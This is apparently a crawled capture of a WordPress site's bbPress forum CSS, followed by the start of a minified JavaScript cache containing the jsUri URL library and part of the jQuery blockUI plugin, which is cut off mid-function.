#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li {list-style-type: none;font-size:11px;}
#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li a,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li a {font-size:11px;}
/* =Widgets
-------------------------------------------------------------- */

.bbp-login-form fieldset legend {
	display: none;
}

.bbp-login-form .bbp-username input,
.bbp-login-form .bbp-email input,
.bbp-login-form .bbp-password input {
	padding: 5px;
}

.bbp-login-form label {
	width: 140px;
	display: inline-block;
}

#sidebar .bbp-login-form label {
	width: 70px;
}

.bbp-login-form .bbp-username,
.bbp-login-form .bbp-email,
.bbp-login-form .bbp-password,
.bbp-login-form .bbp-remember-me,
.bbp-login-form .bbp-submit-wrapper {
	margin-top: 10px;
}

.bbp-login-form .bbp-remember-me {

}

.bbp-login-form .bbp-submit-wrapper {
	text-align: right;
}

.bbp-login-form .bbp-login-links {
}

.bbp-login-form .bbp-login-links a {
	float: left;
	clear: left;
}

.bbp-logged-in img.avatar {
	float: left;
	margin: 0 15px 0 0;
}

.bbp-logged-in h4 {
	font-weight: bold;
	font-size: 1.3em;
	clear: none;
	margin-bottom: 10px;
}

/* =Avatars
-------------------------------------------------------------- */
body.bbpress.forum.single-forum #subscription-toggle a {background: #d9d9d9;padding: .1em 1em;float: left;text-decoration: none;color: #2e92cf;position: relative;font-size: 10.5px;}
body.bbpress.forum.single-forum #subscription-toggle a:hover {background: #1ba1e2;color: #ffffff;}
#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {float: none;margin: 0 0 -5px 5px;width:19px;height:19px;position: relative;top: -1px;}

fieldset div.avatar {
	float: right;
}

/* =BuddyPress Activity Streams
-------------------------------------------------------------- */

.activity-list li.bbp_topic_create .activity-content .activity-inner,
.activity-list li.bbp_reply_create .activity-content .activity-inner {
	border-left: 2px solid #eaeaea;
	margin-left: 5px;
	padding-left: 10px;
}

/* =User Pages
-------------------------------------------------------------- */

#bbpress-forums h1 {/*clear: none;font-size: 1.8em;line-height: 1em;padding-bottom: 10px;*/}

#bbpress-forums #bbp-user-wrapper {
	float: left;
	width: 100%;
}

#bbpress-forums .bbp-user-section {
	overflow: auto;
}

#bbpress-forums #bbp-user-wrapper h2.entry-title {
	font-size: 1.4em;
	margin: 0;
	padding-bottom: 10px;
	padding-top: 0;
	clear: none;
}

#bbpress-forums #bbp-user-wrapper ul.bbp-lead-topic,
#bbpress-forums #bbp-user-wrapper ul.bbp-topics,
#bbpress-forums #bbp-user-wrapper ul.bbp-forums,
#bbpress-forums #bbp-user-wrapper ul.bbp-replies,
#bbpress-forums #bbp-user-wrapper fieldset.bbp-form {
	clear: none;
}

#bbpress-forums #bbp-single-user-details {
	margin: 0;
	width: 150px;
	float: left;
	overflow: hidden;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar {
	margin: 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar {
	border: none;
	height: 150px;
	padding: 0;
	margin: 0 0 20px 0;
	width: 150px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-description {
	float: none;
	margin-left: 180px;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation {
	float: none;
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li {
	margin: 0;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation a {
	padding: 5px 8px;
	display: block;
	border: 1px solid transparent;
	text-decoration: none;
}

#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a {
	background: #eee;
	opacity: 0.8;
}

#bbpress-forums #bbp-user-body {
	margin-left: 180px;
}

body.my-account #bbpress-forums {
	border-top: none;
	padding-top: 0;
	margin-bottom: 0;
}

/* =User Capabilities
-------------------------------------------------------------- */

#bbpress-forums dl.bbp-user-capabilities {
	display: inline-block;
	vertical-align: top;
}

#bbpress-forums dl.bbp-user-capabilities dt {
	margin: 0 0 10px;
	text-transform: capitalize;
}

#bbpress-forums dl.bbp-user-capabilities dd {
	margin: 0;
	padding: 0;
}

/* =BuddyPress Group Forums
-------------------------------------------------------------- */

#bbpress-forums div.row-actions {
	font-size: 11px;
	visibility: hidden;
}

#bbpress-forums li:hover > div.row-actions {
	visibility: visible;
}

/*--------------------------------------------------------------
 Media Queries
--------------------------------------------------------------*/

/* =Standard Mobile Landscape
-------------------------------------------------------------- */
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	-webkit-text-size-adjust: none;
}
@media only screen and (max-width: 480px) {
	#bbpress-forums div.bbp-topic-tags {
		clear: left;
		float: left;
	}
	div.bbp-search-form input,
	div.bbp-search-form button {
		font-size: 11px;
		padding: 2px;
	}
	li.bbp-forum-info,
	li.bbp-topic-title {
		width: 45%;
	}
	li.bbp-forum-topic-count,
	li.bbp-forum-reply-count,
	li.bbp-topic-voice-count,
	li.bbp-topic-reply-count {
		width: 15%;
	}
	span.bbp-reply-post-date {
		float: left;
	}
	span.bbp-admin-links {
		clear: left;
		float: left;
	}
	#bbpress-forums .bbp-forums-list li {
		display: block;
		font-size: 11px;
	}
	#bbpress-forums .bbp-body div.bbp-reply-author {
		margin: -15px 10px 10px;
		min-height: 100px;
		padding-left: 80px;
		position: relative;
		text-align: left;
		width: 100%;
	}
	#bbpress-forums div.bbp-reply-author a.bbp-author-name {
		clear: none;
		display: inline-block;
		margin-left: 0;
		word-wrap: break-word;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		position: absolute;
		top: 15px;
		left: 0;
		width: 60px;
		height: auto;
	}
	#bbpress-forums div.bbp-reply-author .bbp-author-role {
		font-size: 12px;
		font-style: normal;
	}
	#bbpress-forums .bbp-body div.bbp-reply-content {
		clear: both;
		margin: 10px;
		padding: 0;
	}
	#bbpress-forums div.bbp-reply-content p {
		margin-bottom: 1em;
	}
	div.bbp-submit-wrapper {
		float: left;
	}
	#bbpress-forums fieldset.bbp-form {
		padding: 0 10px 10px;
	}
	#bbpress-forums #bbp-user-body {
		clear: both;
		margin-left: 0;
		word-wrap: break-word;
	}
}

/* =Standard Mobile Portrait
-------------------------------------------------------------- */
@media only screen and (max-width: 320px) {
	#bbpress-forums div.bbp-search-form {
		margin-bottom: 10px;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-body li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title,
	#bbpress-forums li.bbp-body li.bbp-topic-title {
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-info,
	#bbpress-forums li.bbp-header li.bbp-topic-title {
		text-align: center;
		text-transform: uppercase;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count {
		width: 20%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		width: 58%;
	}
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness {
		margin-top: 7px;
	}
	#bbpress-forums li.bbp-header,
	#bbpress-forums li.bbp-footer {
		font-size: 10px;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-author {
		text-align: left;
		width: 25%;
	}
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 25%;
	}
	#bbpress-forums div.bbp-template-notice img.avatar,
	#bbpress-forums p.bbp-topic-meta img.avatar {
		width: 14px;
		height: auto;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar {
		padding: 1px;
	}
	#bbpress-forums div.bbp-the-content-wrapper td.mceToolbar td {
		width: 20px;
		height: 20px;
	}
	#bbpress-forums div.wp-editor-container {
		width: 100%;
		overflow: auto;
	}
	#bbpress-forums input#bbp_topic_title,
	#bbpress-forums input#bbp_topic_tags {
		width: 95%;
	}
}

/* =Extra Small Mobile
-------------------------------------------------------------- */
@media only screen and (max-width: 240px) {
	#bbpress-forums li.bbp-header li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-header li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-body li.bbp-forum-topic-count,
	#bbpress-forums li.bbp-body li.bbp-forum-reply-count,
	#bbpress-forums li.bbp-header li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-header li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-body li.bbp-topic-voice-count,
	#bbpress-forums li.bbp-body li.bbp-topic-reply-count,
	#bbpress-forums li.bbp-footer div.bbp-reply-author,
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		width: 45%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-body li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness,
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-author,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		clear: both;
		width: 100%;
	}
	#bbpress-forums li.bbp-header li.bbp-forum-freshness,
	#bbpress-forums li.bbp-header li.bbp-topic-freshness {
		text-align: center;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness,
	#bbpress-forums li.bbp-header div.bbp-reply-content {
		margin-left: 0;
		text-align: left;
	}
	#bbpress-forums li.bbp-body li.bbp-topic-freshness p.bbp-topic-meta {
		display: inline-block;
	}
	#bbpress-forums li.bbp-header {
		overflow: hidden;
	}
	#bbpress-forums li.bbp-footer div.bbp-reply-content {
		display: inline-block;
		margin-left: 0;
	}
	#bbpress-forums li.bbp-body div.bbp-reply-author {
		min-height: 60px;
		padding-left: 60px;
	}
	#bbpress-forums div.bbp-reply-author img.avatar {
		width: 40px;
		height: auto;
	}
}
.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview div.bbp-attached-helper {display: inline-block;height: 100%;vertical-align: middle;}
#bbpress-forums div[class*="bbp-thanks-"] {margin-bottom: 10px;padding: 5px 0;font-size: 85%; border-top: 1px solid #dddddd;}
.bbp-editor-fix{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 3px 3px!important;width:100%;resize:vertical}.bbp-user-stats .bbp-value{font-weight:700}.d4p-bbt-quote-block{margin-top:5px;padding-top:5px;border-top:1px solid #dddddd;text-align:right}.d4p-bbt-quote-title{font-weight:700;padding-bottom:2px;margin-bottom:5px;border-bottom:1px solid #dddddd}.d4pbbc-quote{padding:0 0 .5em 1em}.d4pbbc-quote p:last-child{margin-bottom:0!important}.d4pbbc-spoiler{padding:0 5px}table.d4pbbc-nfo{border:1px solid #222222}table.d4pbbc-nfo td.d4p-bbt-title{background:#222222;color:#ffffff;border:none}table.d4pbbc-nfo td.d4p-bbt-content{padding:0}table.d4pbbc-nfo td.d4p-bbt-content pre{color:#000000;background:#ffffff;font-size:10px;line-height:10px;font-family:monospace;border:none;margin:0}.d4pbbc-hide{margin:6px 0 12px;border:1px solid #cccccc}.d4pbbc-hide.d4phide-hidden .d4phide-title{color:#cc0000}.d4pbbc-hide .d4phide-title{padding:4px 8px;font-weight:700;background-color:#cccccc}.d4pbbc-hide .d4phide-content{padding:4px 8px;background-color:#fdfdfd}.bbp-bbcodes-toolbar,.bbp-bbcodes-toolbar *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.bbp-bbcodes-toolbar{display:block;border-radius:3px 3px 0 0;border:1px solid #dddddd;background-color:#f5f5f5;margin:0;padding:0;border-bottom:none}.bbp-bbcodes-toolbar .bbp-bbtbar-inner{overflow:auto;padding:3px}.bbp-bbcodes-toolbar .bbp-bbtbar-button{border:1px solid #f5f5f5;text-align:center;border-radius:3px;float:left;margin:2px}.bbp-bbcodes-toolbar .bbp-bbtbar-button a{display:block;text-decoration:none;border:none;color:#666666;font-size:inherit;}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover{border:1px solid #dddddd;background-color:#ffffff}.bbp-bbcodes-toolbar .bbp-bbtbar-button:hover a{color:#111111}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-inner{font-size:14px;line-height:16px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-small .bbp-bbtbar-button{height:24px;padding:2px;width:24px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-inner{font-size:19px;line-height:21px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-medium .bbp-bbtbar-button{height:29px;padding:3px;width:29px!important}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-inner{font-size:24px;line-height:26px}.bbp-bbcodes-toolbar.bbp-bbtbar-size-large .bbp-bbtbar-button{height:36px;padding:3px;width:36px!important}#buddypress .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature,#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%;margin:0;border-color:#dddddd;background-color:#ffffff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#profile-page .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature:focus{box-shadow:none}#bbpress-forums fieldset .bbp-bbcodes-toolbar,#bbpress-forums fieldset .bbp-bbcodes-toolbar div{margin:0!important;clear:none!important}#bbpress-forums .gdbbx-signature-form.gdbbx-editor-bbcodes textarea.signature{width:100%!important;margin:0!important;border-color:#dddddd!important;background-color:#ffffff!important}#bbpress-forums .bbp-signature{border-top:1px solid #dddddd;margin-bottom:10px;padding:5px 0;font-size: 85%;}#bbpress-forums .bbp-signature p{margin:0 0 5px;font-size: 85%;}#bbpress-forums .bbp-signature p:last-child{margin:0}#bbpress-forums .gdbbx-signature-form .jqEasyCounterMsg{margin:0!important}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature{display:inline;width:60%}#bbpress-forums #bbp-your-profile fieldset .gdbbx-editor-textarea fieldset.bbp-signature textarea.signature,#bbpress-forums #bbp-your-profile fieldset fieldset.bbp-signature span.description{width:100%;margin:10px 0 0!important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}#bbpress-forums div.topic.private-topic-locked,#bbpress-forums div.reply.private-reply-locked{background-color:#ffeeee}#bbpress-forums div.topic.private-topic-locked .bbp-topic-content,#bbpress-forums div.reply.private-reply-locked .bbp-reply-content{font-weight:700}i.bbp-icon-mark{margin-right: 6px;cursor: pointer;float: left;margin-top: 4px;}#bbpress-forums .bbp-reply-content h4.bbp-reply-title{border-bottom:1px solid #ddd;margin:0 0 1em;padding:0 0 .5em;width:80%}.bbp-image-mark{background:transparent url(../gfx/ui/icons.png);display:inline-block;width:16px;height:16px;float:left;margin-right:4px}.bbp-image-mark.bbp-image-lock{background-position:0 -288px}.bbp-image-mark.bbp-image-reply{background-position:0 -304px}.bbp-image-mark.bbp-image-stick{background-position:0 -320px}.bbp-attachments,.bbp-attachments-errors{border-top:1px solid #dddddd;padding:5px 0;overflow:auto;margin-bottom:10px;}#bbpress-forums .bbp-attachments h6,#bbpress-forums .bbp-attachments-errors h6{margin:0 0 5px!important;font-size:1.2em;font-weight:700;line-height:1.4em}#bbpress-forums .bbp-attachments ol,#bbpress-forums .bbp-attachments-errors ol{margin:0!important;list-style:decimal inside none;}#bbpress-forums .bbp-attachments ol.with-icons{list-style:none;margin:0 0 10px!important}#bbpress-forums .bbp-attachments ol.with-icons:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{line-height:16px;height:16px;list-style:none}#bbpress-forums .bbp-attachments ol.with-font-icons li{line-height:20px;height:20px;list-style:none}#bbpress-forums .bbp-attachments li{margin:0 0 6px!important}#bbpress-forums .bbp-attachments-errors li{line-height:16px;margin:0 0 6px!important}#bbpress-forums .bbp-attachments li a{text-decoration:none}#bbpress-forums .bbp-attachments li:last-child,#bbpress-forums .bbp-attachments-errors li:last-child{margin:0!important}#bbpress-forums .bbp-attachments ol.with-icons li{padding:0 0 0 18px;list-style:none}#bbpress-forums .bbp-attachments ol li.bbp-atthumb{padding:0;height:auto;display:inline;}#bbpress-forums .bbp-attachments ol li.bbp-atthumb.bbp-inline{float:left;margin-right:5px!important}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption{padding:5px;margin:0;height:auto}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption p.wp-caption-text{margin:5px 0!important;word-wrap:break-word;line-height:1.3em;padding:0;font-size:12px}#bbpress-forums .bbp-attachments ol li.bbp-atthumb .wp-caption img{margin:0}#bbpress-forums .bbp-attachments li.bbp-atticon{background:transparent url(../gfx/ui/icons.png) no-repeat}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-ai{background-position:0 -128px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-archive{background-position:0 -144px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-audio{background-position:0 -256px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-code{background-position:0 -32px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-documents{background-position:0 -240px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-excel{background-position:0 -64px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-generic{background-position:0 -16px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-html{background-position:0 -208px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-icon{background-position:0 -272px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-image{background-position:0 -96px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-pdf{background-position:0 -192px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-powerpoint{background-position:0 -176px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-psd{background-position:0 -112px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-text{background-position:0 -160px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-video{background-position:0 -224px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-word{background-position:0 -80px}#bbpress-forums .bbp-attachments li.bbp-atticon.bbp-atticon-xml{background-position:0 -48px}.bbp-attachments-form-current .bbp-attachments{border-top:none;margin-top:0;padding:0}.bbp-attachments-form-current ol{padding:0}.bbp-attachments-form .bbp-attachments-input{padding:.5em;margin:0 0 1em;border:1px solid transparent;border-radius:3px}.bbp-attachments-form .bbp-attachments-input:after{content:" ";display:table;clear:both}.bbp-attachments-form .bbp-attachments-input input{margin:0!important}.bbp-attachments-form .bbp-attachments-input.bbp-attachment-invalid{background-color:#ffebe8;border-color:#c00}.bbp-attachments-form .bbp-validation-disabled div{display:none}.bbp-attachments-form .bbp-validation-active input{display:none}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview{text-align:center;width:160px;height:120px;border-radius:3px;float:left;margin:0 1em 0 0;background-color:#eee;cursor:pointer;position:relative}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview span{background-color:rgba(255,255,255,0.8);border-radius:3px;bottom:6px;display:inline-block;font-size:12px;font-weight:700;line-height:24px;padding:0 10px;position:absolute;right:6px;border:1px solid #999}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview img.bbp-attached-file{border:1px solid #eee;border-radius:3px;box-shadow:none;max-height:118px;max-width:158px;vertical-align:middle;}.bbp-attachments-form .bbp-validation-active .bbp-attachment-preview p.bbp-attached-file{font-size:2.5em;font-style:oblique;font-weight:700;letter-spacing:-3px;line-height:1.4em;margin:0 .4em 0 .3em!important;text-align:right;word-wrap:initial}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control{line-height:24px;float:left}.bbp-attachments-form .bbp-validation-active .bbp-attachment-control input{font-size:12px;height:22px;padding:2px 4px;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.d4p-attachment-addfile:before{display:block;clear:both}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488
body_size: 72458
content:
;
/*!
 * jsUri v1.1.1
 * https://github.com/derek-watson/jsUri
 *
 * Copyright 2011, Derek Watson
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * Includes parseUri regular expressions
 * http://blog.stevenlevithan.com/archives/parseuri
 * Copyright 2007, Steven Levithan
 * Released under the MIT license.
 *
 * Date: Mon Nov 14 20:06:34 2011 -0800
 */
var Query=function(b){var e=function(n){var k=[],m,r,o,l;if(typeof(n)==="undefined"||n===null||n===""){return k}if(n.indexOf("?")===0){n=n.substring(1)}r=n.toString().split(/[&;]/);for(m=0;m<r.length;m++){o=r[m];l=o.split("=");k.push([l[0],l[1]])}return k},d=e(b),c=function(){var l="",k,m;for(k=0;k<d.length;k++){m=d[k];if(l.length>0){l+="&"}l+=m.join("=")}return l.length>0?"?"+l:l},a=function(k){k=decodeURIComponent(k);k=k.replace("+"," ");return k},i=function(l){var m,k;for(k=0;k<d.length;k++){m=d[k];if(a(l)===a(m[0])){return m[1]}}},h=function(m){var k=[],l,n;for(l=0;l<d.length;l++){n=d[l];if(a(m)===a(n[0])){k.push(n[1])}}return k},j=function(n,q){var k=[],m,p,l,o;for(m=0;m<d.length;m++){p=d[m];l=a(p[0])===a(n);o=a(p[1])===a(q);if((arguments.length===1&&!l)||(arguments.length===2&&!l&&!o)){k.push(p)}}d=k;return this},f=function(l,m,k){if(arguments.length===3&&k!==-1){k=Math.min(k,d.length);d.splice(k,0,[l,m])}else{if(arguments.length>0){d.push([l,m])}}return this},g=function(o,m,k){var l=-1,n,p;if(arguments.length===3){for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)&&decodeURIComponent(p[1])===a(k)){l=n;break}}j(o,k).addParam(o,m,l)}else{for(n=0;n<d.length;n++){p=d[n];if(a(p[0])===a(o)){l=n;break}}j(o);f(o,m,l)}return this};return{getParamValue:i,getParamValues:h,deleteParam:j,addParam:f,replaceParam:g,toString:c}};var Uri=function(k){var l=false,x=function(J){var F={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},H=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],I={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},D=F[l?"strict":"loose"].exec(J),G={},E=14;while(E--){G[H[E]]=D[E]||""}G[I.name]={};G[H[12]].replace(I.parser,function(L,K,M){if(K){G[I.name][K]=M}});return G},j=x(k||""),C=new Query(j.query),o=function(D){if(typeof D!=="undefined"){j.protocol=D}return j.protocol},h=null,b=function(D){if(typeof D!=="undefined"){h=D}if(h===null){return(j.source.indexOf("//")!==-1)}else{return h}},g=function(D){if(typeof D!=="undefined"){j.userInfo=D}return j.userInfo},p=function(D){if(typeof D!=="undefined"){j.host=D}return j.host},m=function(D){if(typeof D!=="undefined"){j.port=D}return j.port},r=function(D){if(typeof D!=="undefined"){j.path=D}return j.path},f=function(D){if(typeof D!=="undefined"){C=new Query(D)}return C},i=function(D){if(typeof D!=="undefined"){j.anchor=D}return j.anchor},w=function(D){o(D);return this},s=function(D){b(D);return this},n=function(D){g(D);return this},y=function(D){p(D);return this},u=function(D){m(D);return this},B=function(D){r(D);return this},t=function(D){f(D);return this},a=function(D){i(D);return this},c=function(D){return f().getParamValue(D)},e=function(D){return f().getParamValues(D)},z=function(D,E){if(arguments.length===2){f().deleteParam(D,E)}else{f().deleteParam(D)}return this},d=function(E,F,D){if(arguments.length===3){f().addParam(E,F,D)}else{f().addParam(E,F)}return this},q=function(F,E,D){if(arguments.length===3){f().replaceParam(F,E,D)}else{f().replaceParam(F,E)}return this},v=function(){var D="",E=function(F){return(F!==null&&F!=="")};if(E(o())){D+=o();if(o().indexOf(":")!==o().length-1){D+=":"}D+="//"}else{if(b()&&E(p())){D+="//"}}if(E(g())&&E(p())){D+=g();if(g().indexOf("@")!==g().length-1){D+="@"}}if(E(p())){D+=p();if(E(m())){D+=":"+m()}}if(E(r())){D+=r()}else{if(E(p())&&(E(f().toString())||E(i()))){D+="/"}}if(E(f().toString())){if(f().toString().indexOf("?")!==0){D+="?"}D+=f().toString()}if(E(i())){if(i().indexOf("#")!==0){D+="#"}D+=i()}return D},A=function(){return new Uri(v())};return{protocol:o,hasAuthorityPrefix:b,userInfo:g,host:p,port:m,path:r,query:f,anchor:i,setProtocol:w,setHasAuthorityPrefix:s,setUserInfo:n,setHost:y,setPort:u,setPath:B,setQuery:t,setAnchor:a,getQueryParamValue:c,getQueryParamValues:e,deleteQueryParam:z,addQueryParam:d,replaceQueryParam:q,toString:v,clone:A}};var jsUri=Uri;
/*!
 * jQuery blockUI plugin
 * Version 2.64.0-2013.07.18
 * @requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
;(function(){function a(j){j.fn._fadeIn=j.fn.fadeIn;var d=j.noop||function(){};var n=/MSIE/.test(navigator.userAgent);var f=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent);var k=document.documentMode||0;var g=j.isFunction(document.createElement("div").style.setExpression);j.blockUI=function(r){e(window,r)};j.unblockUI=function(r){i(window,r)};j.growlUI=function(x,u,v,s){var t=j('<div class="growlUI"></div>');if(x){t.append("<h1>"+x+"</h1>")}if(u){t.append("<h2>"+u+"</h2>")}if(v===undefined){v=3000}var r=function(y){y=y||{};j.blockUI({message:t,fadeIn:typeof y.fadeIn!=="undefined"?y.fadeIn:700,fadeOut:typeof y.fadeOut!=="undefined"?y.fadeOut:1000,timeout:typeof y.timeout!=="undefined"?y.timeout:v,centerY:false,showOverlay:false,onUnblock:s,css:j.blockUI.defaults.growlCSS})};r();var w=t.css("opacity");t.mouseover(function(){r({fadeIn:0,timeout:30000});var y=j(".blockMsg");y.stop();y.fadeTo(300,1)}).mouseout(function(){j(".blockMsg").fadeOut(1000)})};j.fn.block=function(s){if(this[0]===window){j.blockUI(s);return this}var r=j.extend({},j.blockUI.defaults,s||{});this.each(function(){var t=j(this);if(r.ignoreIfBlocked&&t.data("blockUI.isBlocked")){return}t.unblock({fadeOut:0})});return this.each(function(){if(j.css(this,"position")=="static"){this.style.position="relative";j(this).data("blockUI.static",true)}this.style.zoom=1;e(this,s)})};j.fn.unblock=function(r){if(this[0]===window){j.unblockUI(r);return this}return this.each(function(){i(this,r)})};j.blockUI.version=2.6;j.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:true,theme:false,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:0.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:0.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:false,baseZ:1000,centerX:true,centerY:true,allowBodyStretch:true,bindEvents:true,constrainTabKey:true,fadeIn:200,fadeOut:400,timeout:0,showOverlay:true,focusInput:true,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:false};var c=null;var h=[];function e(v,H){var E,P;var C=(v==window);var 